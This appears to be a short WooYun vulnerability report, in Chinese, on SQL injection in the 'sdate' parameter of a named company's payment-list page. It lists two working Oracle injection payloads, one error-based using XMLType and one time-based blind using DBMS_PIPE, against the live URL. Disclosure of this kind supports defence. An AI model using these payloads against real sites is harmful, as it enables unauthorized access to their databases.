 HTTP Req: http://b2b.sdly114.com/money/payDraw_list.jsp
注入点参数:sdate
注入点1
注入说明: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sdate=2015-11-11'||(SELECT 'kNSM' FROM DUAL WHERE 9794=9794 AND 4710=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (4710=4710) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(122)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL))||'&edate=2015-11-17&search=%E6%8F%90 %E4%BA%A4&d=3
注入点2
注入说明: Oracle AND time-based blind
Payload: sdate=2015-11-11'||(SELECT 'VHVp' FROM DUAL WHERE 5670=5670 AND 6768=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(81)||CHR(78)||CHR(75),[SLEEPTIME]))||'&edate=2015-11-17&search=%E6%8F%90 %E4%BA%A4&d=3
www.wooyun.org